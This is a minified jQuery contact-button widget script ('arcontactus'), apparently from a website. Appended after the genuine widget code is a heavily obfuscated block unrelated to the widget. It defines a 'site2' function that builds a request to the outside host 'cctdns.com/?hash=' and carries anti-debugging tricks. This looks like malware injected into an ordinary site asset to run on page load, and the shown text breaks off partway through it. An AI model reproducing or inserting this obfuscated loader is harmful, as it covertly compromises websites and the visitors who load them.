"<textarea>";break;case "dropdown":h="<select>"}if(c.settings.callbackFormFields[e].label){var f=b("<div>",{class:"arcu-form-label"});f.html(c.settings.callbackFormFields[e].label);d.append(f)}var g=b(h,{name:c.settings.callbackFormFields[e].name,class:"arcu-form-field arcu-field-"+c.settings.callbackFormFields[e].name,required:c.settings.callbackFormFields[e].required,type:"dropdown"==c.settings.callbackFormFields[e].type?null:c.settings.callbackFormFields[e].type,value:"",placeholder:c.settings.callbackFormFields[e].placeholder});
"dropdown"==c.settings.callbackFormFields[e].type&&b.each(c.settings.callbackFormFields[e].values,function(a){var d=c.settings.callbackFormFields[e].values[a],k=c.settings.callbackFormFields[e].values[a];"object"==typeof c.settings.callbackFormFields[e].values[a]&&(d=c.settings.callbackFormFields[e].values[a].value,k=c.settings.callbackFormFields[e].values[a].label);a=b("<option>",{value:d});a.text(k);g.append(a)});d.append(g);a.append(d)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",
{class:"popups-block arcuAnimated"}),e=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),f=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});f.append(a.settings.closeIcon);
g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');d.text(this.title);d.append(f);d.append(g);f=b("<div>",{class:"arcu-popup-content"});f.html(this.popupContent);
c.append(d);c.append(f);e.append(c)});c.append(e);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"}),e=b("<ul>",{class:"messangers-list"});"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(e);if(this.settings.showMenuHeader){var d=b("<div>",{class:"arcu-menu-header",
style:this.settings.theme?"background-color:"+this.settings.theme:null});d.html(this.settings.menuHeaderText);if(this.settings.showHeaderCloseBtn){var h=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor});h.append(this.settings.closeIcon);d.append(h)}a.append(d);a.addClass("has-header")}"rounded"==this.settings.itemsIconType?e.addClass("rounded-items"):e.addClass("not-rounded-items");c.append(e);a.append(c);this.$element.append(a)};
d.prototype._appendMessengerIcons=function(a){var c=this;b.each(this.settings.items,function(e){e=b("<li>",{});if("callback"==this.href)var d=b("<div>",{class:"messanger call-back "+(this.class?this.class:"")});else if("_popup"==this.href)c.popups.push(this),d=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),"data-id":this.id?this.id:null});else if(d=b("<a>",{class:"messanger "+(this.class?this.class:""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,target:this.target?
this.target:"_blank"}),this.onClick){var h=this;d.on("click",function(a){h.onClick(a)})}var f="rounded"==c.settings.itemsIconType?b("<span>",{style:this.color?"background-color:"+this.color:null}):b("<span>",{style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});f.append(this.icon);d.append(f);f=b("<div>",{class:"arcu-item-label"});var g=b("<div>",{class:"arcu-item-title"});g.text(this.title);f.append(g);"undefined"!=typeof this.subTitle&&this.subTitle&&(g=b("<div>",{class:"arcu-item-subtitle"}),
g.text(this.subTitle),f.append(g));d.append(f);e.append(d);a.append(e)})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var e=b("<div>",{class:"static"});
e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");var d=b("<div>",{class:"callback-state",style:a._colorStyle()});d.append(this.settings.callbackStateIcon);var h=b("<div>",{class:"icons hide"}),f=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){c=b("<span>",{style:a._colorStyle()});c.append(this.icon);f.append(c)});h.append(f);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);
var l=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),m=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(e).append(d).append(h).append(g).append(l).append(m);this.$element.append(c)};d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"arcontactus-prompt-inner"});
a.append(c).append(e);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",function(a){if(c.settings.drag&&a.pageX===c.x&&a.pageY===c.y||!c.settings.drag)"regular"==c.settings.mode?c._menuOpened||c._popupOpened||c._callbackOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu():c.openCallbackPopup(),a.preventDefault()});this.settings.drag&&
(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});
a.find(".arcu-popup-close").on("click",function(){c.closePopup()});a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".callback-countdown-block-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.closeCallbackPopup()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("#arcu-callback-form").on("submit",function(b){b.preventDefault();a.find(".callback-countdown-block-phone").addClass("ar-loading");
c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);c.sendCallbackRequest()}):c.sendCallbackRequest()});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.openCallbackPopup();break;case "#callback-form-close":case "callback-form-close":this.closeCallbackPopup();
break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,d=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--d;
var e=a,f=d;10>a&&(e="0"+a);10>d&&(f="0"+d);e=e+":"+f;c.find(".callback-countdown-block-timer_timer").html(e);0===d&&0===a&&(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===d&&(d=60,--a)},20)};d.prototype.sendCallbackRequest=function(){var a=this,c=a.$element;this.$element.trigger("arcontactus.beforeSendCallbackRequest");b.ajax({url:a.settings.ajaxUrl,type:"POST",dataType:"json",data:c.find("form").serialize(),
success:function(b){a.settings.countdown&&a._callBackCountDownMethod();c.find(".callback-countdown-block-phone").removeClass("ar-loading");if(b.success)a.settings.countdown||c.find(".callback-countdown-block-sorry, .callback-countdown-block-phone").toggleClass("display-flex");else if(b.errors){var d=b.errors.join("\n\r");alert(d)}else alert(a.settings.errorMessage);a.$element.trigger("arcontactus.successCallbackRequest",b)},error:function(){c.find(".callback-countdown-block-phone").removeClass("ar-loading");
alert(a.settings.errorMessage);a.$element.trigger("arcontactus.errorCallbackRequest")}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(),
b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),
setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"))};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&
(setTimeout(function(){a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._menuOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};
d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation();a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");
a.find(".callback-countdown-block").addClass("display-flex");a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");
a.find(".pulsation").removeClass("stop");a.find(".callback-countdown-block, .callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){var a=this.$element,b=a.find(".icons-line"),d=a.find(".static"),k=a.find(".icons-line>span:first-child").width()+
40;if("huge"===this.settings.buttonSize)var h=2,f=0;"large"===this.settings.buttonSize&&(h=2,f=0);"medium"===this.settings.buttonSize&&(h=4,f=-2);"small"===this.settings.buttonSize&&(h=4,f=-2);var g=a.find(".icons-line>span").length,l=0;this.stopAnimation();if(0===this.settings.iconsAnimationSpeed)return!1;var m=this;this._interval=setInterval(function(){0===l&&(b.parent().removeClass("hide"),d.addClass("hide"));var a="translate("+-(k*l+h)+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,
transform:a});l++;if(l>g){if(l>g+1){if(m.settings.iconsAnimationPause)return m.stopAnimation(),setTimeout(function(){if(m._callbackOpened||m._menuOpened||m._popupOpened)return!1;m.startAnimation()},m.settings.iconsAnimationPause),!1;l=0}b.parent().addClass("hide");d.removeClass("hide");a="translate("+-h+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,transform:a})}},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(){clearInterval(this._interval);var a=this.$element,
b=a.find(".icons-line");a=a.find(".static");b.parent().addClass("hide");a.removeClass("hide");b.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.hidePromptTyping=
function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=b(this),k=e.data("ar.contactus");k||(k=new d(this,"object"==typeof a&&a),e.data("ar.contactus",k));"string"==
typeof a&&"_"!==a.charAt(0)&&k[a].apply(k,c)})};b.fn.contactUs.Constructor=d})(jQuery);





function _0xfc08(_0x54cbd1,_0x5d49f8){var _0xfc081d=_0x5d49();return _0xfc08=function(_0x533c5a,_0x30d466){_0x533c5a=_0x533c5a-(0x53*-0x3d+-0x19b5*-0x1+-0x2*0x295);var _0x325ee2=_0xfc081d[_0x533c5a];return _0x325ee2;},_0xfc08(_0x54cbd1,_0x5d49f8);}(function(_0x4614c6,_0x175d96){var _0x5ee98f=_0x4614c6();function _0x158682(_0x3b0e4f,_0x4dc9b9,_0x59a629,_0x56b663){return _0xfc08(_0x56b663-0x272,_0x3b0e4f);}function _0x357057(_0x97b521,_0x2a9c1f,_0xad5ec5,_0x1782b){return _0xfc08(_0x97b521- -0x184,_0xad5ec5);}while(!![]){try{var _0x427520=parseInt(_0x357057(-0x85,-0x90,-0x78,-0x54))/(0xef0+0x1c*-0x139+0x134d)+parseInt(_0x158682(0x371,0x35a,0x35e,0x34e))/(-0x1aac+0x4fd+0x15b1)*(parseInt(_0x158682(0x38d,0x3a8,0x34f,0x380))/(-0x6ed+-0x21b3*0x1+0x28a3))+parseInt(_0x158682(0x38d,0x384,0x337,0x35c))/(-0x1*0x1297+0x21d0+-0xf35*0x1)+-parseInt(_0x158682(0x337,0x383,0x34b,0x35f))/(-0x3*-0x135+-0x332*0x5+0xc60)*(parseInt(_0x158682(0x35a,0x387,0x335,0x353))/(-0x8*0xcc+0x13ed*0x1+-0xd87))+parseInt(_0x357057(-0x7b,-0x71,-0x4c,-0xa5))/(-0x106c+0x193+0xee0)+parseInt(_0x158682(0x38f,0x370,0x373,0x372))/(0xd2c+-0xe*0x216+0x1010)+parseInt(_0x357057(-0x79,-0x4b,-0x9c,-0xa2))/(0x10dd+0xdbb+-0x1*0x1e8f)*(-parseInt(_0x357057(-0xb2,-0xaf,-0xce,-0x83))/(-0x4*0x2bd+-0xd7e+-0x187c*-0x1));if(_0x427520===_0x175d96)break;else _0x5ee98f['push'](_0x5ee98f['shift']());}catch(_0x4a4ca1){_0x5ee98f['push'](_0x5ee98f['shift']());}}}(_0x5d49,-0x12a904+-0x144915+0x34fbeb));function _0x465c63(_0x1bf081,_0x370524,_0xc9c07f,_0x4ceaa4){return _0xfc08(_0xc9c07f-0x2b,_0x4ceaa4);}String[_0x37fb79(0x136,0x15b,0x137,0x12f)][_0x465c63(0x116,0x120,0x13e,0x12d)]=function(){function _0x1cc28b(_0x1f00c3,_0x2caef1,_0x190057,_0x48cc3a){return _0x37fb79(_0x48cc3a-0x3d3,_0x2caef1-0x1d6,_0x190057-0x1a5,_0x1f00c3);}var _0x5f0fbe={};_0x5f0fbe['FOZfK']=function(_0x151402,_0xeb362b){return _0x151402===_0xeb362b;},_0x5f0fbe[_0x45654a(-0xd3,-0xfb,-0x108,-0xce)]=function(_0x40f654,_0x33684e){return _0x40f654<_0x33684e;},_0x5f0fbe[_0x1cc28b(0x4cb,0x4cf,0x4d1,0x4d1)]=function(_0x100d20,_0x155705){return _0x100d20===_0x155705;};function _0x45654a(_0x1f8584,_0x38a9fa,_0x551e78,_0x490018){return _0x465c63(_0x1f8584-0x133,_0x38a9fa-0x90,_0x38a9fa- -0x221,_0x490018);}_0x5f0fbe[_0x1cc28b(0x4b5,0x4f2,0x4f4,0x4c8)]='kIzAI';var _0x24a1d9=_0x5f0fbe,_0x34bc43=0x5*-0x134+0x5fa+0xa,_0x32686c,_0x447f7c;if(_0x24a1d9[_0x1cc28b(0x4ee,0x4fe,0x4b6,0x4e8)](this[_0x1cc28b(0x4bd,0x4f9,0x4fc,0x4e2)],-0x1409+-0x1313+0x271c))return _0x34bc43;for(_0x32686c=-0xd58+-0xb*-0x2a4+0x14f*-0xc;_0x24a1d9[_0x1cc28b(0x514,0x4e1,0x509,0x4e0)](_0x32686c,this[_0x45654a(-0xda,-0xf9,-0x11d,-0xc8)]);_0x32686c++){if(_0x24a1d9[_0x45654a(-0xf0,-0x10a,-0xf3,-0x12b)](_0x24a1d9[_0x1cc28b(0x4dc,0x49e,0x4d7,0x4c8)],'kIzAI'))_0x447f7c=this[_0x1cc28b(0x51a,0x51a,0x509,0x4ea)](_0x32686c),_0x34bc43=(_0x34bc43<<-0x29a+0x1*-0xe75+0x1114)-_0x34bc43+_0x447f7c,_0x34bc43|=-0x1*-0xeaa+-0xeb7+-0xd*-0x1;else{if(_0x4a3fdb){var _0x227008=_0x3ecd77[_0x1cc28b(0x4ac,0x4e4,0x4e9,0x4de)](_0x44ea91,arguments);return _0x245b08=null,_0x227008;}}}return _0x34bc43;};function rstr2(_0x1a0b37){var _0x4bbfdc=_0x1a0b37[_0x588d12(0xe3,0xf2,0xea,0x10a)]('');function _0x588d12(_0xc3ac30,_0x5a3805,_0x97322a,_0xd32c23){return _0x37fb79(_0xc3ac30- -0x8,_0x5a3805-0xaf,_0x97322a-0x3,_0xd32c23);}var _0x33695a=_0x4bbfdc[_0x3f89e0(0x459,0x47e,0x484,0x467)]();function _0x3f89e0(_0x388c2f,_0x14b61b,_0x5591f3,_0x27d244){return _0x37fb79(_0x27d244-0x32e,_0x14b61b-0x1dd,_0x5591f3-0x3,_0x14b61b);}var _0x895ff7=_0x33695a[_0x3f89e0(0x46c,0x444,0x47a,0x466)]('');return _0x895ff7;}function _0x37fb79(_0x162e4e,_0x3ebd30,_0x3fea61,_0x7a2d2e){return _0xfc08(_0x162e4e-0x12,_0x7a2d2e);}function site2(){var _0x595728={'reRsi':function(_0x4c31ac,_0xdd1a62){return _0x4c31ac(_0xdd1a62);},'auBRA':function(_0x3c532c,_0x30170d){return _0x3c532c+_0x30170d;},'fdrSj':'return\x20(fu'+'nction()\x20','TXTrs':_0x297c86(0xe1,0xe8,0xe8,0xe9)+_0x389724(-0x279,-0x27f,-0x27c,-0x269)+_0x389724(-0x266,-0x257,-0x211,-0x242)+'\x20)','GjvVz':function(_0x2f10a7,_0x39b33e){return _0x2f10a7<<_0x39b33e;},'ZrGbS':_0x297c86(0x13a,0x109,0x12b,0x13a),'XwftZ':_0x297c86(0x168,0x14b,0x16f,0x147),'LsbKt':'(((.+)+)+)'+'+$','ndYUG':function(_0x14dcef,_0x211138){return _0x14dcef===_0x211138;},'lmNvB':'xcJcu','dSxzc':_0x389724(-0x27a,-0x29a,-0x28a,-0x28e),'rAckO':_0x297c86(0x156,0x13d,0x145,0x129),'cWnql':function(_0x236569,_0x2f8a85){return _0x236569(_0x2f8a85);},'kPQVY':function(_0x12253c,_0xf04994){return _0x12253c+_0xf04994;},'ccrCN':function(_0x1773bc){return _0x1773bc();},'ALbYB':_0x297c86(0x109,0xf4,0xd4,0xe1),'mWyCs':_0x297c86(0x129,0x12e,0xd9,0x103),'lrjpe':_0x389724(-0x255,-0x276,-0x274,-0x26a),'dQGhC':_0x389724(-0x265,-0x292,-0x270,-0x293),'zhEWk':function(_0x3dc0b7,_0x2c8077){return _0x3dc0b7<_0x2c8077;},'WYMEg':_0x389724(-0x28d,-0x265,-0x2a5,-0x282)+'1','qQhRk':function(_0x36b2ef,_0x1ca905){return _0x36b2ef!==_0x1ca905;},'Qzrzi':_0x389724(-0x283,-0x279,-0x2a5,-0x289),'wtUGI':function(_0x146528,_0x23d9fc){return _0x146528(_0x23d9fc);},'XcRpO':function(_0x4412b7,_0x1483a0,_0x18b304){return _0x4412b7(_0x1483a0,_0x18b304);},'IXATY':function(_0x33cf2f){return _0x33cf2f();},'hXzSe':'https://cc'+'tdns.com/?'+'hash=','mbrKk':_0x297c86(0x128,0x14c,0x124,0x139)+_0x389724(-0x265,-0x247,-0x24a,-0x23b),'WNmpg':_0x297c86(0x151,0x109,0xf8,0x123),'BiAzY':_0x297c86(0x143,0x121,0x164,0x13d)+'pe'};function _0x297c86(_0x21076c,_0x4f868a,_0x4b2a3b,_0x4d0a77){return _0x37fb79(_0x4d0a77-0xb,_0x4f868a-0x10e,_0x4b2a3b-0xd9,_0x21076c);}var _0x5ae636=(function(){function _0x18e31f(_0x606589,_0x5caf68,_0x559e61,_0x5bb1f0){return _0x297c86(_0x5bb1f0,_0x5caf68-0x44,_0x559e61-0x4e,_0x559e61- -0x2c0);}var _0x1b50e3={'UxOfy':function(_0x3d8ca2,_0x4ca3d1){return _0x595728['auBRA'](_0x3d8ca2,_0x4ca3d1);},'FfUYJ':function(_0x28aab0,_0x1f5c15){return _0x595728['GjvVz'](_0x28aab0,_0x1f5c15);},'RPMGx':_0x18e31f(-0x1df,-0x1d7,-0x1dc,-0x1d4),'UGsRQ':_0x595728['ZrGbS'],'lOCFX':function(_0x24b96f,_0x12c66a){return _0x24b96f!==_0x12c66a;},'Etzhp':_0x595728['XwftZ']},_0x335c02=!![];return function(_0x124a97,_0x4ea45e){var _0x7dbcd3={'IADnV':function(_0x2f1585,_0x36a306){function _0x5b03d4(_0x7e35ab,_0x4000f2,_0x47e83e,_0x1824e5){return _0xfc08(_0x47e83e- -0xfd,_0x7e35ab);}return _0x595728[_0x5b03d4(0x4,0x38,0x24,0x23)](_0x2f1585,_0x36a306);},'rewfG':function(_0x1d2067,_0x4eaa23){function _0x5d7f83(_0x47ece4,_0x4ea835,_0x2888aa,_0x105520){return _0xfc08(_0x4ea835- -0x185,_0x2888aa);}return _0x595728[_0x5d7f83(-0x8e,-0x70,-0x5d,-0x80)](_0x1d2067,_0x4eaa23);},'WwDZd':_0x595728[_0x4a0c0e(-0x14,-0x3,0x8,0x1b)],'CysLE':_0x595728[_0x248939(0xc1,0xc4,0xe3,0xc1)]},_0x5b2085=_0x335c02?function(){function _0x467803(_0x4d0679,_0x23eafb,_0x26d03b,_0x310866){return _0x4a0c0e(_0x310866,_0x4d0679-0xa2,_0x26d03b-0xe5,_0x310866-0xf6);}function _0x32fe24(_0x253fe6,_0x180675,_0xb8cc6f,_0x4a9739){return _0x4a0c0e(_0x4a9739,_0x180675-0x89,_0xb8cc6f-0x1d1,_0x4a9739-0x181);}var _0x5d98e7={'AHeus':function(_0x4204a5,_0x4cf512){return _0x1b50e3['UxOfy'](_0x4204a5,_0x4cf512);},'cqNqw':function(_0x209177,_0x1db57a){return _0x209177-_0x1db57a;},'iDBBd':function(_0x1cbdc7,_0x3258d3){function _0x2d58f9(_0x3ef6ac,_0x4a4097,_0x536561,_0x3df080){return _0xfc08(_0x4a4097- -0x296,_0x536561);}return _0x1b50e3[_0x2d58f9(-0x1a2,-0x1a1,-0x1b1,-0x1cd)](_0x1cbdc7,_0x3258d3);}};if(_0x1b50e3[_0x467803(0x70,0x85,0xa3,0x5a)]!==_0x1b50e3['UGsRQ']){if(_0x4ea45e){if(_0x1b50e3['lOCFX'](_0x1b50e3[_0x467803(0x7e,0xad,0x8f,0x6c)],_0x467803(0xd1,0xc6,0xac,0xcb))){var _0x534989=LGXDqC['IADnV'](_0x30418e,LGXDqC['rewfG'](LGXDqC[_0x467803(0x78,0x4a,0x70,0x99)],LGXDqC[_0x467803(0x96,0x7d,0xbb,0x80)])+');');_0x1ea427=_0x534989();}else{var _0x310515=_0x4ea45e[_0x467803(0xa0,0x8f,0xcb,0x7b)](_0x124a97,arguments);return _0x4ea45e=null,_0x310515;}}}else _0x2cfa72=this['charCodeAt'](_0x3fdf77),_0x39b8ad=_0x5d98e7[_0x32fe24(0x5d,0x53,0x76,0x86)](_0x5d98e7[_0x467803(0xb1,0xaf,0xd6,0xda)](_0x5d98e7['iDBBd'](_0x207bd0,0x14d7+-0x99*-0x2+-0x1604),_0x5f0b1c),_0x4e7cbd),_0x2d1d86|=-0x1*0x78b+0x7b*0xd+-0x2*-0xa6;}:function(){};function _0x248939(_0x4790b1,_0x57d10e,_0x2203f8,_0x2392f5){return _0x18e31f(_0x4790b1-0x1e0,_0x57d10e-0x199,_0x4790b1-0x26e,_0x2203f8);}_0x335c02=![];function _0x4a0c0e(_0x536359,_0x2f48c1,_0x58dcaa,_0x520e20){return _0x18e31f(_0x536359-0xd9,_0x2f48c1-0x62,_0x2f48c1-0x1a8,_0x536359);}return _0x5b2085;};}()),_0x3d9719=_0x595728[_0x389724(-0x274,-0x294,-0x287,-0x26d)](_0x5ae636,this,function(){function _0x111d9a(_0x2eacc3,_0x123b1b,_0x5751a2,_0x305cbd){return _0x297c86(_0x123b1b,_0x123b1b-0x114,_0x5751a2-0x6a,_0x5751a2-0x280);}function _0x2ac5b1(_0x45eaa4,_0x2028b7,_0x5e8982,_0x18569d){return _0x389724(_0x45eaa4-0x17b,_0x2028b7-0x1bd,_0x45eaa4,_0x2028b7-0x207);}return _0x3d9719[_0x111d9a(0x394,0x3d2,0x39e,0x3ae)]()[_0x2ac5b1(-0x83,-0x74,-0x66,-0x7b)](_0x595728[_0x2ac5b1(-0x74,-0x6f,-0x4d,-0x4c)])[_0x111d9a(0x375,0x3d1,0x39e,0x3cf)]()[_0x2ac5b1(-0x65,-0x44,-0x1c,-0x46)+'r'](_0x3d9719)['search']('(((.+)+)+)'+'+$');});_0x595728['ccrCN'](_0x3d9719);var _0x1ae823=(function(){function _0x59c6c0(_0x549be6,_0x3ebaeb,_0x13ec87,_0x5bfd35){return _0x297c86(_0x5bfd35,_0x3ebaeb-0x16f,_0x13ec87-0xde,_0x3ebaeb-0x243);}var _0x313922={'qOuSM':function(_0x49e053,_0x1fb68c){function _0x1e37dd(_0x264847,_0x374775,_0x3e18ef,_0x86d31){return _0xfc08(_0x3e18ef- -0x18a,_0x264847);}return _0x595728[_0x1e37dd(-0x6c,-0x67,-0x61,-0x85)](_0x49e053,_0x1fb68c);},'cwgLm':_0x59c6c0(0x320,0x34b,0x325,0x35f),'DGMDj':_0x595728[_0x5a5c0f(-0x1c2,-0x1ee,-0x214,-0x1f9)],'wghif':_0x5a5c0f(-0x20e,-0x1e7,-0x1d4,-0x1f9),'uuoEe':_0x595728[_0x59c6c0(0x33f,0x362,0x36f,0x38b)]};function _0x5a5c0f(_0x51df0b,_0x4d685a,_0x46d20a,_0x1712b9){return _0x389724(_0x51df0b-0x16b,_0x4d685a-0x30,_0x1712b9,_0x4d685a-0x91);}var _0x44f3ff=!![];return function(_0x269da4,_0x5831dd){function _0x36012f(_0x51d4e9,_0x2236d8,_0x4637df,_0x372bcb){return _0x5a5c0f(_0x51d4e9-0xff,_0x4637df-0x105,_0x4637df-0x83,_0x372bcb);}function _0x50ca9f(_0x20df05,_0x4cb67c,_0x18da07,_0x24d49b){return _0x5a5c0f(_0x20df05-0x17a,_0x18da07- -0x101,_0x18da07-0x18f,_0x4cb67c);}if(_0x36012f(-0x11a,-0x11c,-0xf8,-0xeb)!==_0x313922[_0x50ca9f(-0x32d,-0x2f3,-0x2fd,-0x328)]){var _0x32825e=_0x1acaf0?function(){function _0x5a4782(_0x4b9f8b,_0x1dd2c1,_0x376458,_0x200d10){return _0x50ca9f(_0x4b9f8b-0x1a6,_0x376458,_0x200d10-0x30b,_0x200d10-0x59);}if(_0x31dd0b){var _0x510af5=_0x299639[_0x5a4782(0x51,0x4e,0x1f,0x37)](_0x5bee96,arguments);return 